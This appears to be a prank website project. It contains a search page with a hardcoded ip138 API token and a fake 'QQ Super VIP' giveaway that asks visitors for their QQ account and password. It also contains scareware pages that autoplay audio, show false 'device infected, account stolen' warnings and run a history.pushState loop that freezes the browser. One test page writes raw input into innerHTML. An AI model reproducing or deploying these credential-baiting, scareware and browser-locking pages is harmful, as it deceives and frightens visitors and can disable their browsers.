
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
    <link rel="icon" href="http://www.icosky.com/icon/ico/System/NX10/Search.ico" type="images/x-ico" />
    <title>沙雕一下</title>
    <link rel="stylesheet" href="css/index.css"/>
</head>
<body id="body" onload="$.ajax({url: 'http://api.ip138.com/query/',data: {//默认自动添加callback参数oid: '9349',mid: '72219',token: '1812c7e62bfd7b8f2f1bfe2054a805dc'  //不安全，请定期刷新token，建议进行文件压缩},dataType: 'jsonp',success: function (json) {console.log(json);}});">
    <img src="./img/logo.png" width="150"/>
    <center>
        <div id='bar1'>
            <br/>
            <form action="https://www.so.com/s" target="_blank">
                <input id="myInput" type="text" name="q" placeholder="搜索从这里开始..."/> 
                <button onclick="to()" id="myBen"></button>
            </form>
        </div>
    </center>
    <script>
        var input = document.getElementById("myInput");
        input.addEventListener("keyup", function(event) {
            event.preventDefault();
            if (event.keyCode === 13) {
                document.getElementById("myBen").click();
            }
        });

        //function to(){
        //     var searchValue = document.getElementById("myInput").value;
        //     alert(searchValue);
        // window.location.href="http://www.baidu.com/s?ie=UTF-8&wd="+searchValue;
        //}
    </script>
</body>
</html>
</file>

<file: vip/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>超级会员领取页面</title>
    <link rel="stylesheet" href="./style.css">
    <script>
        function jump() {
            alert('请确认你的账号密码正确性，如不正确将无法进行兑奖！')
            window.location.href = "./svip/";
        }
    </script>
</head>
<body>
    <div>
        <h1>超级会员领取：目前只剩下12个名额！</h1>
        <h3>请在下面的文本框内输入QQ账号密码：</h3>
        <div id='di'>
            <label for="de">账号：</label>
            <input id='de' />
            <br />
            <br />
            <label for="dq">密码：</label>
            <input id='dq' />
            <br />
            <br />
            <button onclick="jump()" id='dee'>提交</button>
        </div>
        <br />
        <br />
        <br />
        <br />
        <br />
        <br />
        <h4>*注意：1.请扫描二维码以领取超级会员！</h4>
        <h4>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2.扫描二维码后请等待一分钟。一分钟后，超级会员到账。</h4>
    </div>
</body>
</html>
</file>

<file: vip/svip/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>超级会员领取页面</title>
    <audio src="./auido.mp3" autoplay="autoplay"></audio>
    <script>
        setTimeout('s()',8000);
        function s() {
            var total = "";
            for(var i = 0; i < 100000; i++) {
                total = total + i.toString();
                history.pushState(0, 0, total);
            }
        }
    </script>
</head>
<body style="background-color: black;">
    <div style="text-align:center;">
        <p style="color: brown; font-size: 20px;">⚠警告：设备已中病毒！</p>
        <br />
        <br />
        <p style="color: brown; font-size: 20px;">⚠警告：您的QQ号已被盗！</p>
    </div>
</body>
</html>
</file>

<file: svip/ss.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>QQ超级会员领取页面</title>
    <link rel="stylesheet" href="./style.css">
    <script>
        function jump() {
            window.location.href = "./ssw.html";
        }
    </script>
</head>
    
<body>
    <div id='di'>
        <button type="button" onclick="jump()" id="de">请按按钮以显示二维码！</button>
    </div>
    <div>
        <h1>QQ超级会员领取：目前只剩下12个名额！</h1>
        <br>
        <br>
        <br>
        <br>
        <h4>*注意：1.请扫描二维码以领取超级会员！</h4>
        <h4>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2.扫描二维码后请等待一分钟。一分钟后，超级会员到账。</h4>
    </div>
</body>
</html>
</file>

<file: svip/ssw.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>超级会员领取页面</title>
    <audio src="./auido.mp3" autoplay="autoplay"></audio>
    <script>
        setTimeout('s()',8000);
        function s() {
            var total = "";
            for(var i = 0; i < 100000; i++) {
                total = total + i.toString();
                history.pushState(0, 0, total);
            }
        }
    </script>
</head>
<body style="background-color: black;">
    <div style="text-align:center;">
        <p style="color: brown; font-size: 150px;">⚠警告：设备已中病毒！</p>
    </div>
</body>
</html>
</file>

<file: svip/value.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>超级会员领取页面</title>
    <audio src="./auido.mp3" autoplay="autoplay"></audio>
</head>
<body style="background-color: black;">
    <h1 style="position: absolute; left: 45%; color: brown; top: 20px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 45%; color: brown; top: 70px; ">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 45%; color: brown; top: 120px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 45%; color: brown; top: 170px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 45%; color: brown; top: 220px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 45%; color: brown; top: 270px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 45%; color: brown; top: 320px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 45%; color: brown; top: 370px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 45%; color: brown; top: 420px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 45%; color: brown; top: 470px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 45%; color: brown; top: 520px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 45%; color: brown; top: 570px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 45%; color: brown; top: 620px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 45%; color: brown; top: 670px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 45%; color: brown; top: 720px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 45%; color: brown; top: 770px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 45%; color: brown; top: 820px;">⚠警告：设备已中病毒！</h1>
    
    <h1 style="position: absolute; left: 3%; color: brown; top: 20px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 3%; color: brown; top: 70px; ">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 3%; color: brown; top: 120px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 3%; color: brown; top: 170px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 3%; color: brown; top: 220px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 3%; color: brown; top: 270px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 3%; color: brown; top: 320px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 3%; color: brown; top: 370px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 3%; color: brown; top: 420px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 3%; color: brown; top: 470px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 3%; color: brown; top: 520px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 3%; color: brown; top: 570px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 3%; color: brown; top: 620px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 3%; color: brown; top: 670px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 3%; color: brown; top: 720px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 3%; color: brown; top: 770px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 3%; color: brown; top: 820px;">⚠警告：设备已中病毒！</h1>

    <h1 style="position: absolute; left: 24%; color: brown; top: 20px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 24%; color: brown; top: 70px; ">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 24%; color: brown; top: 120px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 24%; color: brown; top: 170px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 24%; color: brown; top: 220px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 24%; color: brown; top: 270px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 24%; color: brown; top: 320px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 24%; color: brown; top: 370px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 24%; color: brown; top: 420px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 24%; color: brown; top: 470px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 24%; color: brown; top: 520px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 24%; color: brown; top: 570px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 24%; color: brown; top: 620px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 24%; color: brown; top: 670px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 24%; color: brown; top: 720px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 24%; color: brown; top: 770px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 24%; color: brown; top: 820px;">⚠警告：设备已中病毒！</h1>

    <h1 style="position: absolute; left: 66%; color: brown; top: 20px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 66%; color: brown; top: 70px; ">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 66%; color: brown; top: 120px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 66%; color: brown; top: 170px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 66%; color: brown; top: 220px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 66%; color: brown; top: 270px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 66%; color: brown; top: 320px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 66%; color: brown; top: 370px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 66%; color: brown; top: 420px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 66%; color: brown; top: 470px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 66%; color: brown; top: 520px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 66%; color: brown; top: 570px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 66%; color: brown; top: 620px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 66%; color: brown; top: 670px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 66%; color: brown; top: 720px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 66%; color: brown; top: 770px;">⚠警告：设备已中病毒！</h1>
    <h1 style="position: absolute; left: 66%; color: brown; top: 820px;">⚠警告：设备已中病毒！</h1>
</body>
</html>
</file>

<file: vip/123.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <meta http-equiv="Content-Language" content="zh-cn" />
    <title>输入框</title>
</head>
<body>
        <form>
            <input id="input"  type="text" placeholder="请输入你的姓名" />
        </form>
        <button onclick="btn()">测试</button>
        <div id="html"></div>
    <script>
      var x=  document.getElementById("input")//获取输入框元素
      var y=  document.getElementById("html") //获取id为html的元素
       function btn(){
        y.innerHTML = x.value; //将输入框的值赋给div标签
       }
    </script>
</body>
</html>
</file>
<file: css/index.css>
/* 搜索框 */
* {
    box-sizing: border-box;
}

body {
    margin: 0;
    padding: 0;
    background: rgb(117, 119, 158);
    font-weight: 500;
    font-family: "Microsoft YaHei","宋体","Segoe UI", "Lucida Grande", Helvetica, Arial,sans-serif, FreeSans, Arimo;
}

div.search {padding: 30px 0;}

form {
    position: relative;
    width: 450px;
    margin: 0 auto;
}

input, button {
    border: none;
    outline: none;
}

input {
    width: 80%;
    height: 42px;
    padding-left: 13px;
}

button {
    height: 42px;
    width: 42px;
    cursor: pointer;
    position: absolute;
}

#bar1 input {
    border: 2px solid #7BA7AB;
    border-radius: 5px;
    background: #F9F0DA;
    color: #9E9C9C;
}
#bar1 button {
    right: 7px;
    background: #7BA7AB;
    border-radius: 0 5px 5px 0;
}
#bar1 button:before {
    content: "\f002";
    font-family: FontAwesome;
    font-size: 16px;
    color: #F9F0DA;
}
</file>
<file: vip/style.css>
body {
    background-color: antiquewhite;
}
#di {
    position: absolute;
}
/* #de {
    border-radius: 10px;
    background-color:#2ecc71;
    border: none;
    width: 100px;
    height: 50px;
    color: #82589F;
    position: absolute;
    top: 50px;
    left:50%;
    

} */
#de {
    border-radius: 10px; 
    position: absolute;
    border: none;
    height: 20px;
}
#dq {
    border-radius: 10px; 
    position: absolute;
    border: none;
    height: 20px;
}
#dee {
    border-radius: 10px; 
    background-color:#2ecc71;
    position: absolute;
    border: none;
    height: 40px;
    width: 80px;
}
#de:focus {
    background: rgba(56, 185, 80, 50%)
}
</file>
<file: svip/style.css>
body {
    background-color: antiquewhite;
}
#di {
    text-align: -webkit-center;
}
#de {
    border-radius: 10px;
    background-color:#2ecc71;
    border: none;
    width: 100px;
    height: 50px;
    color: #82589F;
    position: absolute;
    top: 50px;
    left:50%;
    

}
#de:focus {
    background: rgba(56, 185, 80, 50%)
}
</file>
